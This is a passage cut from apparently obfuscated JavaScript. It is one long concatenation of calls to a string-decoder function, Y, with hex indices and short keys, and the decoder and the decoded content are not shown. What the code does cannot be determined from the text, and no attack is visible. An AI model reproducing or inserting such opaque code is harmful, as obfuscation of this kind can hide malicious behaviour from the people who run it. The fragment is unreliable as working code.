3807,'Q45&')+Y(0x3dcf,'[E4K')+Y(0x1cc6,'dLmP')+Y(0x300,'J%hH')+Y(0x2c6a,'JvZN')+Y(0x2c0b,'v776')+Y(0x2852,'Zkc%')+Y(0x3d6a,'m^&J')+Y(0x2595,'VJnG')+Y(0x869,'1PM*')+Y(0x40d8,'WnL7')+Y(0x183c,'DlgP')+Y(0x3f69,'mA87')+Y(0x4068,'5L)s')+Y(0x390e,'WnL7')+Y(0x1d35,'H%kI')+Y(0x3559,'1(Af')+Y(0x1a68,'V]r)')+Y(0x44d0,'17CK')+Y(0x1f72,'b6lW')+Y(0x8ee,'QGV7')+Y(0x3245,'5L)s')+Y(0x335e,'H%kI')+Y(0x83f,')A![')+Y(0x39f1,'WnL7')+Y(0x1bed,'1(Af')+Y(0x33f4,'VJnG')+Y(0x1615,'h!0K')+Y(0x2c9,'1(Af')+Y(0x2675,'&HmG')+Y(0x3e4d,'vrwG')+Y(0x21dc,'S[a4')+Y(0x3850,'#[5H')+Y(0x3987,'17CK')+Y(0x2647,'gIv9')+Y(0x3ae,'VJnG')+Y(0x43be,'gIv9')+Y(0x2e14,'[E4K')+Y(0x675,'Zkc%')+Y(0x434a,'6ZqT')+Y(0x159c,'m^&J')+Y(0x422a,'4]aJ')+Y(0x2b3a,'1%jC')+Y(0x428d,'%x&B')+Y(0x3718,'dLmP')+Y(0x16cd,'1(Af'))+(Y(0x1085,'PNzJ')+Y(0x1288,')1JS')+Y(0x1c7e,'1(Af')+Y(0x22e5,'6ZqT')+Y(0x134c,'dLmP')+Y(0x263a,'Q45&')+Y(0x366a,'5L)s')+Y(0x1c5a,'hLyQ')+Y(0x26a8,'dLmP')+Y(0x3950,'ir*3')+Y(0x1f5e,'f8WK')+Y(0x2749,'17CK')+Y(0x3b3c,'MkT6')+Y(0x2de7,'[E4K')+Y(0x3018,'6ZqT')+Y(0x3bf4,'WnL7')+Y(0x149b,'mrvk')+Y(0x551,'#[5H')+Y(0x40ce,'h!0K')+Y(0x542,'l4LE')+Y(0x1b34,'&HmG')+Y(0x3828,'tHy]')+Y(0x11d4,'hLyQ')+Y(0xec2,'mA87')+Y(0x2ff3,'f8WK')+Y(0x2f3f,'JvZN')+Y(0x24f0,'1PM*')+Y(0x24a4,')A![')+Y(0x228c,'DlgP')+Y(0x2659,'mI#g')+Y(0x194d,'fVmH')+Y(0x3cf4,'mI#g')+Y(0x3137,'1PM*')+Y(0x13c1,'1(Af')+Y(0x2dfd,'f8WK')+Y(0x188c,'WnL7')+Y(0x368b,'J%hH')+Y(0x1185,'1PM*')+Y(0x2e9d,'1(Af')+Y(0xf02,'tHy]')+Y(0xe7c,'JvZN')+Y(0x1590,'mA87')+Y(0x3192,'1PM*')+Y(0x2a62,'1PM*')+Y(0x4d9,'DlgP')+Y(0x6a9,'Q45&')+Y(0x2498,'hLyQ')+Y(0x4473,'S[a4')+Y(0x34eb,')A![')+Y(0x2f5a,'Z#et')+Y(0x2a9b,'hLyQ')+Y(0x27b2,'#[5H')+Y(0x1596,'9pW[')+Y(0x3087,'E$@2')+Y(0x2bdf,'WnL7')+Y(0x284,'Z#et')+Y(0x1cef,'tHy]')+Y(0x2c39,'dLmP')+Y(0x399b,'vrwG')+Y(0x5a8,'JvZN')+Y(0x1420,'WnL7')+Y(0x2513,'gIv9')+Y(0x13f3,'JvZN')+Y(0x11a8,'VJnG')+Y(0x252f,'VJnG')+Y(0x2c86,'[E4K')+Y(0x2557,'PNzJ')+Y(0x3d17,'m^&J')+Y(0x3f4f,'V]r)')+Y(0x26e6,'v776')+Y(0x2b33,'QGV7')+Y(0x2494,'Q45&')+Y(0xa07,'Zkc%')+Y(0x18c3,'J%hH')+Y(0x3c27,'WnL7')+Y(0x3715,'f8WK')+Y(0x34b1,'l4LE')+Y(0x389f,'17CK')+Y(0x1536,'4]aJ')+Y(0x3892,'1%jC')+Y(0x4393,'VJnG')+Y(0x23c5,'mI#g')+Y(0x384d,'J%hH')+Y(0x167c,'mI#g')+Y(0x43c0,'J(u^')+Y(0x44c6,'b6lW')+Y(0x3061,'JvZN')+Y(0x19db,'[E4K')+Y(0x1d46,'Z#et')+Y(0x22a4,'JvZN')+Y(0x1e01,'1%jC')+Y(0x2b87,'hLyQ')+Y(0x346f,'H%kI')+Y(0x290c,'G*kX')+Y(0x1fe,'V]r)')+Y(0xbf5,'H%kI')+Y(0x40ea,'WnL7')+Y(0x169f,'DlgP')+Y(0x34b0,'E$@2')+Y(0xe0a,'E$@2')+Y(0xbcb,'5L)s')+Y(0xa20,'[E4K')+Y(0xba9,'mrvk')+Y(0x2154,'4]aJ')+Y(0x23ee,'4]aJ')+Y(0x2e54,'&HmG')+Y(0x43c4,'PNzJ')+Y(0x38f5,'mrvk')+Y(0x20de,'QGV7')+Y(0x393,'[E4K')+Y(0x2f61,'Zkc%')+Y(0x320c,'Cu$U')+Y(0x17b7,'mrvk')+Y(0x1c71,'J(u^')+Y(0x352,'JvZN')+Y(0xee8,'VJnG')+Y(0x3b36,'dLmP')+Y(0x2934,'4]aJ')+Y(0xd59,'7eCY')+Y(0x802,'1(Af')+Y(0x2dab,'fVmH')+Y(0x1fb,'&HmG')+Y(0x2e78,'17CK')+Y(0x2e41,'MkT6')+Y(0xb24,'Q45&')+Y(0x205a,'E$@2')+Y(0x2f09,')1JS')+Y(0x24e1,'1%jC')+Y(0x27ee,'hLyQ')+Y(0x4306,'dLmP')+Y(0x2ff1,'1(Af')+Y(0xf14,'1PM*')+Y(0x2e49,'Zkc%')+Y(0xd8c,'fVmH')+Y(0x3b83,'#[5H')+Y(0x9e0,'J(u^')+Y(0x2417,'5L)s')+Y(0x3a13,'tHy]')+Y(0x282e,'mI#g')+Y(0x3fd9,'1(Af')+Y(0x1455,'J(u^')+Y(0x348,'hLyQ')+Y(0x21c8,'9pW[')+Y(0x36fc,'&HmG')+Y(0x3b9,'[E4K')+Y(0x1ad1,'MkT6')+Y(0x2539,'mI#g')+Y(0x227c,'6ZqT')+Y(0x37d8,'mI#g')+Y(0x372f,'1PM*')+Y(0x2529,'vrwG')+Y(0x2c46,'1PM*')+Y(0x22e7,'Cu$U')+Y(0x5b0,'S[a4')+Y(0x3374,'#[5H')+Y(0x3db,'VJnG')+Y(0x259f,'&HmG')+Y(0x1488,'1(Af')+Y(0x255c,')A![')+Y(0x3b2,'7eCY')+Y(0x1824,'9pW[')+Y(0x2947,'gIv9')+Y(0x11c4,')1JS')+Y(0x2429,'l4LE')+Y(0x4195,'dLmP')+Y(0x81d,'H%kI')+Y(0x10a9,'7eCY')+Y(0x9a7,'ir*3')+Y(0xffd,'5L)s')+Y(0x3ce1,'mA87')+Y(0x108a,'5L)s')+Y(0x16e8,'Z#et')+Y(0x102d,'ir*3')+Y(0x1173,'hLyQ')+Y(0x173b,'ir*3')+Y(0x95a,'9pW[')+Y(0x2d07,'Z#et')+Y(0x133b,'VJnG')+Y(0x36e5,'vrwG')+Y(0x3d3a,'JvZN')+Y(0x1dae,'PNzJ')+Y(0x1d52,'dLmP')+Y(0x1a4d,'VJnG')+Y(0x2f08,'dLmP')+Y(0x238a,'5L)s')+Y(0xeba,'m^&J')+Y(0x1ea7,'dLmP')+Y(0x219f,'mA87')+Y(0x335d,'WnL7')+Y(0x1809,'1%jC')+Y(0x8f3,'J%hH')+Y(0x432d,')1JS')+Y(0x28bf,'Z#et')+Y(0x387e,'WnL7')+Y(0x3930,'4]aJ')+Y(0x248a,'gIv9')+Y(0x3134,'mA87')+Y(0x1ff6,'ir*3')+Y(0x3bfd,'tHy]')+Y(0xa45,'1%jC'))+(Y(0x3fa5,'MkT6')+Y(0x3ca2,'&HmG')+Y(0x31c7,')1JS')+Y(0x2592,'l4LE')+Y(0x17d4,'v776')+Y(0x42c1,'h!0K')+Y(0x2067,'4]aJ')+Y(0x969,'gIv9')+Y(0x3d84,'17CK')+Y(0x9a5,'v776')+Y(0x3e4b,'fVmH')+Y(0x3d56,')A![')+Y(0x2d3d,')A![')+Y(0x2eaf,'9pW[')+Y(0x599,'4]aJ')+Y(0xb2e,'E$@2')+Y(0x4180,'17CK')+Y(0x2062,'mA87')+Y(0x406a,'hLyQ')+Y(0x1101,'&HmG')+Y(0x3dc6,'vrwG')+Y(0x1dee,'1PM*')+Y(0xe17,'h!0K')+Y(0x14bd,'h!0K')+Y(0x14c6,'V]r)')+Y(0x1723,'#[5H')+Y(0x15bb,'9pW[')+Y(0xe05,'9pW[')+Y(0x1580,'vrwG')+Y(0x19b9,'S[a4')+Y(0x40cf,'1(Af')+Y(0xe30,'b6lW')+Y(0x209b,'&HmG')+Y(0xef7,'MkT6')+Y(0xdf2,'5L)s')+Y(0x3e8,'&HmG')+Y(0xcd1,'dLmP')+Y(0x1d9a,'hLyQ')+Y(0x8da,'6ZqT')+Y(0x3eb2,'6ZqT')+Y(0x3897,'4]aJ')+Y(0x4392,'V]r)')+Y(0x3067,']kYM')+Y(0x2bf9,'H%kI')+Y(0x4239,'V]r)')+Y(0x29a2,'5L)s')+Y(0x3a38,'G*kX')+Y(0x12a3,')A![')+Y(0x3d5,'f8WK')+Y(0xca2,'#[5H')+Y(0x915,'mI#g')+Y(0x2488,'17CK')+Y(0x2c0c,'v776')+Y(0x44b8,')A![')+Y(0x2808,'S[a4')+Y(0x223e,'Zkc%')+Y(0xdb5,'v776')+Y(0x2860,'%x&B')+Y(0x2901,'E$@2')+Y(0x2a8f,'6ZqT')+Y(0x2dca,'v776')+Y(0x44b7,'J%hH')+Y(0x25d1,'DlgP')+Y(0x1b2c,'mrvk')+Y(0x1f64,']kYM')+Y(0xfe5,'J%hH')+Y(0x3111,'dLmP')+Y(0x1f04,'tHy]')+Y(0x82d,'m^&J')+Y(0x28c3,'mrvk')+Y(0x349d,'MkT6')+Y(0x370d,'#[5H')+Y(0x1858,'PNzJ')+Y(0x1423,'G*kX')+Y(0x36ba,'Z#et')+Y(0xac7,'9pW[')+Y(0x131f,'4]aJ')+Y(0x16fa,'WnL7')+Y(0x7b7,'vrwG')+Y(0x181c,'#[5H')+Y(0x482,'17CK')+Y(0xce5,'DlgP')+Y(0x406e,'6ZqT')+Y(0x1cc2,'WnL7')+Y(0x11d3,'vrwG')+Y(0x182f,'vrwG')+Y(0x29e4,'QGV7')+Y(0xd69,'7eCY')+Y(0x1cdf,'MkT6')+Y(0x3cd8,'DlgP')+Y(0x115d,'mI#g')+Y(0x248e,'vrwG')+Y(0x1c5b,'gIv9')+Y(0xf7b,'%x&B')+Y(0x1cca,'4]aJ')+Y(0x1d05,'7eCY')+Y(0x3421,'V]r)')+Y(0x3f58,'E$@2')+Y(0x3891,'f8WK')+Y(0x333b,'V]r)')+Y(0x5f2,'5L)s')+Y(0x382f,'E$@2')+Y(0xe14,'Zkc%')+Y(0x84b,'l4LE')+Y(0x25e6,'v776')+Y(0x3b93,'JvZN')+Y(0xe1e,'mI#g')+Y(0x37c,'ir*3')+Y(0x1573,'H%kI')+Y(0x3155,'h!0K')+Y(0x31f8,'PNzJ')+Y(0x10c7,'#[5H')+Y(0x229d,'V]r)')+Y(0x1206,'MkT6')+Y(0x244a,'J%hH')+Y(0x11ff,'v776')+Y(0x1031,'1(Af')+Y(0x2495,')1JS')+Y(0x1b1d,'1PM*')+Y(0x2092,'tHy]')+Y(0x450,'vrwG')+Y(0x1434,'fVmH')+Y(0x181e,'dLmP')+Y(0x2c2e,'6ZqT')+Y(0x38a9,'f8WK')+Y(0x1189,'WnL7')+Y(0x1f61,'VJnG')+Y(0x14db,'MkT6')+Y(0x2a90,'Q45&')+Y(0x2c9c,'G*kX')+Y(0x49b,'9pW[')+Y(0xb0b,'Cu$U')+Y(0x2a7e,'Cu$U')+Y(0x1a30,'mrvk')+Y(0x1c6f,'Z#et')+Y(0xb6e,'f8WK')+Y(0x32e3,'1(Af')+Y(0x23b,'PNzJ')+Y(0xab9,'6ZqT')+Y(0x4ac,'5L)s')+Y(0x16b6,'J(u^')+Y(0x440a,'QGV7')+Y(0x2b0d,'1%jC')+Y(0x2ea2,'Zkc%')+Y(0x28e3,'fVmH')+Y(0x2f80,'4]aJ')+Y(0x67b,'V]r)')+Y(0x3937,'gIv9')+Y(0x43d3,'b6lW')+Y(0xa30,'G*kX')+Y(0x3740,'17CK')+Y(0x873,'b6lW')+Y(0x1b09,'ir*3')+Y(0x2320,'#[5H')+Y(0x132c,'JvZN')+Y(0x326b,'Z#et')+Y(0x26e5,'&HmG')+Y(0x2985,'gIv9')+Y(0x10d7,'m^&J')+Y(0x322e,'1PM*')+Y(0x327f,'WnL7')+Y(0x1cf,'v776')+Y(0x102a,'Cu$U')+Y(0x169b,'fVmH')+Y(0x25da,'f8WK')+Y(0x697,'DlgP')+Y(0x1d14,')A![')+Y(0x3655,'gIv9')+Y(0x446,'VJnG')+Y(0x2fc2,'Zkc%')+Y(0x16da,'V]r)')+Y(0x36ac,'DlgP')+Y(0x2ba5,'1%jC')+Y(0x41df,'JvZN')+Y(0x2627,'l4LE')+Y(0x4425,')A![')+Y(0x1b71,'fVmH')+Y(0x763,'&HmG')+Y(0x3a97,'f8WK')+Y(0x1b08,'ir*3')+Y(0x249e,'S[a4')+Y(0x3419,'m^&J')+Y(0x2ae,'Zkc%')+Y(0x328a,']kYM')+Y(0x3a03,'PNzJ')+Y(0x1412,'#[5H')+Y(0x425f,'1PM*')+Y(0x2566,'#[5H')+Y(0x3a9f,'Z#et')+Y(0x1d7d,'1PM*')+Y(0x41ad,')1JS')+Y(0x2508,'VJnG')+Y(0x3d3,'dLmP')+Y(0xdc2,'9pW[')+Y(0x2941,'b6lW')+Y(0x2834,'1PM*')+Y(0x1851,'v776')+Y(0x24dc,'7eCY')+Y(0x36d8,'m^&J')+Y(0x1cd7,'17CK'))+(Y(0x4033,'[E4K')+Y(0xcc4,'WnL7')+Y(0x3a43,'17CK')+Y(0xae9,'Q45&')+Y(0x3dad,'m^&J')+Y(0x1577,'1PM*')+Y(0x1eeb,'7eCY')+Y(0x3ae2,'tHy]')+Y(0x259b,'6ZqT')+Y(0x10dd,'tHy]')+Y(0x5ab,'m^&J')+Y(0x766,'&HmG')+Y(0x242f,'17CK')+Y(0x2b20,'gIv9')+Y(0x2028,'f8WK')+Y(0x27d0,'QGV7')+Y(0x4035,'mrvk')+Y(0x14ef,'5L)s')+Y(0x35a2,'H%kI')+Y(0x2c04,'hLyQ')+Y(0xc54,'S[a4')+Y(0x37c7,'JvZN')+Y(0x2ba4,'V]r)')+Y(0x1f39,'1%jC')+Y(0x1543,'1(Af')+Y(0x3770,'1(Af')+Y(0xa8c,'m^&J')+Y(0x7a1,'[E4K')+Y(0x33f8,'v776')+Y(0x2472,'PNzJ')+Y(0x320a,'J(u^')+Y(0x1d02,'hLyQ')+Y(0x1d16,'Z#et')+Y(0xf97,')A![')+Y(0x2d55,'H%kI')+Y(0xfef,'4]aJ')+Y(0x27b3,'S[a4')+Y(0x39be,'Cu$U')+Y(0xd13,'6ZqT')+Y(0x278e,'6ZqT')+Y(0x420e,'Q45&')+Y(0xeec,'S[a4')+Y(0x238f,'hLyQ')+Y(0x285b,'Cu$U')+Y(0x3085,'JvZN')+Y(0x2104,'H%kI')+Y(0xd92,'1%jC')+Y(0x3510,'G*kX')+Y(0x246,'7eCY')+Y(0x2d49,'V]r)')+Y(0xb26,'1PM*')+Y(0x212c,']kYM')+Y(0x83a,'9pW[')+Y(0x37bb,'m^&J')+Y(0x136a,'G*kX')+Y(0x3c8f,'#[5H')+Y(0x1db3,'gIv9')+Y(0xbc3,'ir*3')+Y(0x17f3,'Z#et')+Y(0x2293,'DlgP')+Y(0x3889,'DlgP')+Y(0x2ab,')1JS')+Y(0x4e1,'Cu$U')+Y(0x35a,'&HmG')+Y(0x23c3,'#[5H')+Y(0x26f3,'6ZqT')+Y(0x232c,'V]r)')+Y(0xb67,')1JS')+Y(0x3b84,'V]r)')+Y(0x418e,'&HmG')+Y(0x21be,'QGV7')+Y(0x3208,'%x&B')+Y(0x26ef,'Z#et')+Y(0x5f8,'fVmH')+Y(0x25cc,'Zkc%')+Y(0x332e,'v776')+Y(0x2198,'f8WK')+Y(0x37f8,')1JS')+Y(0x2a60,'J(u^')+Y(0x25b0,'tHy]')+Y(0x3874,'tHy]')+Y(0x2bf0,'tHy]')+Y(0x422c,'G*kX')+Y(0xfa2,'4]aJ')+Y(0x3604,'1%jC')+Y(0x1b55,'ir*3')+Y(0x2cf4,'VJnG')+Y(0x1706,')1JS')+Y(0x3e2e,'%x&B')+Y(0x1162,'h!0K')+Y(0x1b81,'S[a4')+Y(0x3769,')1JS')+Y(0x1fdb,'Z#et')+Y(0x44ec,'6ZqT')+Y(0x2fd7,'&HmG')+Y(0x14ec,'17CK')+Y(0x3c6a,'mA87')+Y(0x2ecd,'Zkc%')+Y(0x26fb,'V]r)')+Y(0x2166,'b6lW')+Y(0x2000,'#[5H')+Y(0x1588,'mI#g')+Y(0x3768,'m^&J')+Y(0x250c,'[E4K')+Y(0x3d8,'b6lW')+Y(0x16a5,'JvZN')+Y(0x23bc,')A![')+Y(0x3f9,'1(Af')+Y(0xc33,'[E4K')+Y(0x2270,'7eCY')+Y(0x3f70,'fVmH')+Y(0x2c8c,'hLyQ')+Y(0x24bc,'#[5H')+Y(0x472,'WnL7')+Y(0x1609,'6ZqT')+Y(0x2c65,'DlgP')+Y(0x1f8c,'1%jC')+Y(0x9b2,'S[a4')+Y(0x508,']kYM')+Y(0x2de4,'hLyQ')+Y(0x3460,'MkT6')+Y(0x3a63,'Z#et')+Y(0x896,'QGV7')+Y(0x93f,'[E4K')+Y(0x363d,'QGV7')+Y(0x3fa9,'mrvk')+Y(0x8d0,'J(u^')+Y(0x2832,'PNzJ')+Y(0x4390,'J%hH')+Y(0x3427,'1%jC')+Y(0x1db9,')A![')+Y(0x149d,'m^&J')+Y(0x1818,'J%hH')+Y(0x44a6,'H%kI')+Y(0xf84,'vrwG')+Y(0x1248,'hLyQ')+Y(0x1ec7,'%x&B')+Y(0x3675,'tHy]')+Y(0x43c6,')1JS')+Y(0x3adb,'Cu$U')+Y(0x12a2,'vrwG')+Y(0x151c,'mrvk')+Y(0x672,'1(Af')+Y(0x3727,'%x&B')+Y(0xece,'%x&B')+Y(0x3521,')A![')+Y(0x146e,'mA87')+Y(0x2f93,'1%jC')+Y(0x51f,'m^&J')+Y(0x1603,'1%jC')+Y(0x1fe2,'Cu$U')+Y(0x3907,'JvZN')+Y(0x12ab,'vrwG')+Y(0xbc8,'b6lW')+Y(0x38f,'dLmP')+Y(0x33d1,'tHy]')+Y(0x3cbe,'hLyQ')+Y(0x1e94,'7eCY')+Y(0x1f2e,'%x&B')+Y(0x26af,')1JS')+Y(0x4325,'#[5H')+Y(0x38ee,'mI#g')+Y(0x41b5,'5L)s')+Y(0x1561,'9pW[')+Y(0x258d,'4]aJ')+Y(0x3714,']kYM')+Y(0x18d7,'JvZN')+Y(0x35cc,'dLmP')+Y(0x3a94,'MkT6')+Y(0x3e2a,'Q45&')+Y(0x23cb,'tHy]')+Y(0x1a25,'v776')+Y(0x3f78,'vrwG')+Y(0x37fe,'6ZqT')+Y(0x1473,'6ZqT')+Y(0x59b,'gIv9')+Y(0x17c8,'J(u^')+Y(0x13ad,']kYM')+Y(0x1bd6,'v776')+Y(0x3bd3,'dLmP')+Y(0x3671,'&HmG')+Y(0x223f,'WnL7')+Y(0x1c90,'5L)s')+Y(0x40b1,'MkT6')+Y(0x9ba,'mI#g')+Y(0x2238,'Cu$U')+Y(0x25e,'Cu$U')+Y(0x4ce,'tHy]')+Y(0x2e68,'[E4K')+Y(0x524,')1JS')+Y(0x1c72,']kYM')+Y(0x1e1e,'QGV7')+Y(0x13f2,'[E4K')+Y(0xdaf,'G*kX')+Y(0x20cf,'Cu$U')+Y(0x42f9,'6ZqT')+Y(0x1cfb,'1%jC')+Y(0xb69,'6ZqT')+Y(0x3008,'MkT6')+Y(0x3173,'tHy]'))+(Y(0x2d01,'J%hH')+Y(0xb83,'&HmG')+Y(0x200a,'h!0K')+Y(0x982,'6ZqT')+Y(0x3a67,'fVmH')+Y(0x1fe9,'v776')+Y(0x1651,'QGV7')+Y(0x2f43,'VJnG')+Y(0x870,'Q45&')+Y(0x4084,'Q45&')+Y(0xc62,'V]r)')+Y(0x1cfe,'JvZN')+Y(0x33e2,'1%jC')+Y(0x960,'l4LE')+Y(0x1198,'1%jC')+Y(0x572,'MkT6')+Y(0x38e5,'tHy]')+Y(0x4056,'1PM*')+Y(0x3f46,'mrvk')+Y(0x3538,'v776')+Y(0x362a,'9pW[')+Y(0x2787,']kYM')+Y(0x4a6,'VJnG')+Y(0xf63,'v776')+Y(0x1ea2,'#[5H')+Y(0x949,'PNzJ')+Y(0x3810,'4]aJ')+Y(0x2c4e,'G*kX')+Y(0x2aa,'fVmH')+Y(0x38c9,'Cu$U')+Y(0x221f,'S[a4')+Y(0x1bdf,'%x&B')+Y(0x64e,'tHy]')+Y(0x105b,'1(Af')+Y(0x1018,'tHy]')+Y(0x3cd7,'mA87')+Y(0x210f,'mA87')+Y(0x2418,'Cu$U')+Y(0x820,'7eCY')+Y(0x951,'J(u^')+Y(0x1243,'Z#et')+Y(0x998,'1(Af')+Y(0x1a2a,'m^&J')+Y(0x724,'J(u^')+Y(0x1460,'4]aJ')+Y(0x1e2e,'mA87')+Y(0x10aa,'%x&B')+Y(0x3bb8,'Q45&')+Y(0x2755,']kYM')+Y(0x40be,'b6lW')+Y(0x31ea,'VJnG')+Y(0x283e,'Cu$U')+Y(0x39f5,'mrvk')+Y(0x20e0,'Q45&')+Y(0x1e5b,'tHy]')+Y(0x2aa8,'DlgP')+Y(0x266f,'QGV7')+Y(0x127d,'&HmG')+Y(0x4359,'J(u^')+Y(0x22dd,')1JS')+Y(0x271d,'17CK')+Y(0x3eb3,'tHy]')+Y(0x14af,')1JS')+Y(0x1b60,'H%kI')+Y(0x2fd0,'Z#et')+Y(0x3736,'9pW[')+Y(0x30a3,'MkT6')+Y(0x2dd4,'tHy]')+Y(0x108e,'VJnG')+Y(0x3d7f,'&HmG')+Y(0x1467,'h!0K')+Y(0xda0,'m^&J')+Y(0x378f,'l4LE')+Y(0x3263,'mA87')+Y(0xa11,'f8WK')+Y(0x2be1,'Z#et')+Y(0x1bfa,'J%hH')+Y(0x1bc7,'dLmP')+Y(0xf9c,'JvZN')+Y(0x174f,'QGV7')+Y(0x4df,'17CK')+Y(0x17e3,'mrvk')+Y(0x3d0a,'b6lW')+Y(0x39c6,'J(u^')+Y(0x3526,'1(Af')+Y(0x182d,'17CK')+Y(0x3fe3,'gIv9')+Y(0x43ca,'%x&B')+Y(0x11f2,')1JS')+Y(0x2089,'Q45&')+Y(0x31bd,']kYM')+Y(0xacf,'Cu$U')+Y(0x2e5a,'J(u^')+Y(0x92f,'f8WK')+Y(0x2c9b,'VJnG')+Y(0x44f4,'1%jC')+Y(0x3fcc,'Q45&')+Y(0xb19,'JvZN')+Y(0x24f6,'1PM*')+Y(0x3ca8,'MkT6')+Y(0x4008,'Q45&')+Y(0x32c8,'%x&B')+Y(0x2f69,'&HmG')+Y(0x1433,'S[a4')+Y(0x636,'6ZqT')+Y(0x1c87,'dLmP')+Y(0x32b0,'E$@2')+Y(0x2ead,']kYM')+Y(0x2f66,'f8WK')+Y(0x2c97,'6ZqT')+Y(0x3127,')A![')+Y(0x2830,'Z#et')+Y(0x22f6,'tHy]')+Y(0x3bdc,'dLmP')+Y(0x38ec,'J(u^')+Y(0x31f9,'9pW[')+Y(0x39a8,'Q45&')+Y(0x20e3,'J%hH')+Y(0x32f5,'JvZN')+Y(0x409a,'Zkc%')+Y(0x1acf,'7eCY')+Y(0x3f35,'6ZqT')+Y(0x20e8,'[E4K')+Y(0x3536,'[E4K')+Y(0x434c,'Q45&')+Y(0x3696,'fVmH')+Y(0x2440,'1%jC')+Y(0x24b3,'Q45&')+Y(0x903,'WnL7')+Y(0x2e47,'v776')+Y(0x9da,'b6lW')+Y(0x16dd,'Cu$U')+Y(0x1c9d,'Zkc%')+Y(0x1337,'MkT6')+Y(0x16ab,'S[a4')+Y(0x3a0d,'9pW[')+Y(0x3e77,'tHy]')+Y(0x413e,')A![')+Y(0x122c,'4]aJ')+Y(0x2ddd,'S[a4')+Y(0x1b5b,'f8WK')+Y(0x1643,'v776')+Y(0x99c,'Q45&')+Y(0x2dea,'&HmG')+Y(0x120e,'E$@2')+Y(0x1f8a,'VJnG')+Y(0x355d,'S[a4')+Y(0x21c2,'DlgP')+Y(0x29cd,'fVmH')+Y(0x417b,'J(u^')+Y(0x3310,'fVmH')+Y(0xec9,'JvZN')+Y(0x1f7f,'mI#g')+Y(0xc06,'mI#g')+Y(0xc7b,'J%hH')+Y(0x2f9,')1JS')+Y(0x1430,'Cu$U')+Y(0x2c98,'4]aJ')+Y(0x69a,'%x&B')+Y(0x3588,'%x&B')+Y(0x40f1,'h!0K')+Y(0x1919,'1(Af')+Y(0x263d,'JvZN')+Y(0x2d50,'5L)s')+Y(0x2d09,'J%hH')+Y(0x36a3,'Z#et')+Y(0x4298,'QGV7')+Y(0x3966,'VJnG')+Y(0x268d,'[E4K')+Y(0xdb3,'9pW[')+Y(0x1654,']kYM')+Y(0x1576,'tHy]')+Y(0x2b96,'1%jC')+Y(0x441c,'Z#et')+Y(0x2d54,'b6lW')+Y(0x16bc,'Z#et')+Y(0x1575,'V]r)')+Y(0x2995,'1PM*')+Y(0x20b3,'dLmP')+Y(0x3791,'mI#g')+Y(0xfaa,'QGV7')+Y(0x1f96,'QGV7')+Y(0x2be2,'J%hH')+Y(0x2053,'&HmG')+Y(0x28d2,'J(u^')+Y(0x2ad1,'mA87')+Y(0x35b8,'7eCY')+Y(0x1edf,'MkT6')+Y(0x13ff,'1%jC')+Y(0x1a79,'fVmH')+Y(0x3f3c,'JvZN')+Y(0x309,')A![')+Y(0x1fbc,'h!0K')+Y(0x38fc,'Z#et')+Y(0x3fbd,'1PM*')+Y(0x1fe7,'mrvk')+Y(0x317b,']kYM')+Y(0x32e4,'6ZqT')+Y(0xf9f,'V]r)')+Y(0x1ebc,'gIv9'))+(Y(0x3a5c,'mA87')+Y(0x39d3,'4]aJ')+Y(0x1924,')A![')+Y(0x3a9d,'gIv9')+Y(0x288d,'vrwG')+Y(0x2c1b,'mA87')+Y(0x15ed,'b6lW')+Y(0x3495,'%x&B')+Y(0xc70,'mI#g')+Y(0xbd7,'hLyQ')+Y(0x15e1,'9pW[')+Y(0x27d2,'f8WK')+Y(0x1a36,']kYM')+Y(0x1e87,')A![')+Y(0xa46,'#[5H')+Y(0x374a,'[E4K')+Y(0x12dc,'Zkc%')+Y(0x341b,'&HmG')+Y(0x26de,'tHy]')+Y(0x8e1,'JvZN')+Y(0x2dbe,'1%jC')+Y(0x1911,'J(u^')+Y(0xd3b,'1%jC')+Y(0x30ef,'V]r)')+Y(0x2aa7,'1PM*')+Y(0x838,'6ZqT')+Y(0x3f3d,'QGV7')+Y(0x953,'V]r)')+Y(0x32b1,'1%jC')+Y(0x3c7d,'dLmP')+Y(0x3c99,'Z#et')+Y(0x1122,'4]aJ')+Y(0x627,'1PM*')+Y(0x3122,'h!0K')+Y(0x3971,')A![')+Y(0x21c7,'Q45&')+Y(0x3302,'b6lW')+Y(0x3dd9,'mrvk')+Y(0x2fd4,'WnL7')+Y(0x25c1,'G*kX')+Y(0xf57,'J%hH')+Y(0x2427,'G*kX')+Y(0x25ae,'VJnG')+Y(0x3b96,'G*kX')+Y(0x1ef8,'#[5H')+Y(0xe83,'#[5H')+Y(0x409f,'Z#et')+Y(0x9c3,'DlgP')+Y(0x3b5a,'Z#et')+Y(0x30b9,')1JS')+Y(0x1f6,'Zkc%')+Y(0x1d26,'WnL7')+Y(0xebd,'v776')+Y(0x346e,'%x&B')+Y(0x1660,'DlgP')+Y(0x343b,'VJnG')+Y(0x537,'S[a4')+Y(0x31ae,'MkT6')+Y(0x3d6d,'1PM*')+Y(0x1088,'hLyQ')+Y(0x38e6,'PNzJ')+Y(0x2422,'4]aJ')+Y(0x280a,')1JS')+Y(0x3445,'h!0K')+Y(0x384a,'1PM*')+Y(0x7ca,'Cu$U')+Y(0x5d7,']kYM')+Y(0x2742,'6ZqT')+Y(0x38b6,'4]aJ')+Y(0x206e,'J%hH')+Y(0x3798,'5L)s')+Y(0x12a5,'m^&J')+Y(0x10cd,'h!0K')+Y(0x2600,'mA87')+Y(0x390f,'MkT6')+Y(0x1086,'%x&B')+Y(0x1b7a,'mA87')+Y(0x339f,'7eCY')+Y(0x293a,'5L)s')+Y(0x22f1,')A![')+Y(0x354b,'J%hH')+Y(0x2e6e,'&HmG')+Y(0x3078,'G*kX')+Y(0x3042,'mA87')+Y(0x2c8,'fVmH')+Y(0x3489,'ir*3')+Y(0x3e8e,'fVmH')+Y(0x1a9b,'ir*3')+Y(0x2f15,'1(Af')+Y(0xc31,'vrwG')+Y(0x162a,'l4LE')+Y(0x6de,'hLyQ')+Y(0x2be0,'VJnG')+Y(0x1883,'6ZqT')+Y(0x2379,'J(u^')+Y(0x3bb3,'QGV7')+Y(0x1962,'l4LE')+Y(0x35ea,'b6lW')+Y(0x35f7,')A![')+Y(0x22a7,')A![')+Y(0xaa7,'DlgP')+Y(0x8b1,'Zkc%')+Y(0x3170,'Zkc%')+Y(0x3447,'h!0K')+Y(0x39fe,'ir*3')+Y(0x3a65,'H%kI')+Y(0x187e,'Cu$U')+Y(0x2086,'Z#et')+Y(0xd0d,'Q45&')+Y(0x88b,'l4LE')+Y(0x3b50,'17CK')+Y(0x46b,'#[5H')+Y(0xc17,'hLyQ')+Y(0xafe,'tHy]')+Y(0x4450,'6ZqT')+Y(0x1072,'17CK')+Y(0x1bb5,'Zkc%